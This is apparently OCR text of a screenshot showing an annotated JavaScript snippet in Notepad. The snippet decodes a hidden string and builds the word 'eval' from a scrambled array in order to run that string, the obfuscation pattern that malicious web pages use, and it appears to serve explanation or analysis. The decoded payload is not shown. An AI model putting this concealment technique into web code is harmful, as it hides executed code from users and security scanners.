 5 added html.txt - Notepad
File Edit Format View Help
while (a < a5) {
    a2 += a1.charAt(a);
    a += a3 + a4;
}
//document.write(a2);
//new variable
var rosa = ["e", "0", "v", "0", "a", "0", "l", "0"];
//new variable
//tosta = the first char of rosa + a4 (0 or 10). Then the 3rd char + 0 or 10 etc.
var tosta = rosa[0 + a4] + rosa[2 + a4] + rosa[4 + a4] + rosa[6 + a4];
var a6 = tosta;
//tosta out comes the word eval
//document.write(a6);
//Refers to this specific a6 (eval) and this is the code to execute the code extracted as a2
//document.write this[a6];
this[a6](a2); //6Gx4JZXmZd
//eval a2
document.write (a2);
</script></head></html>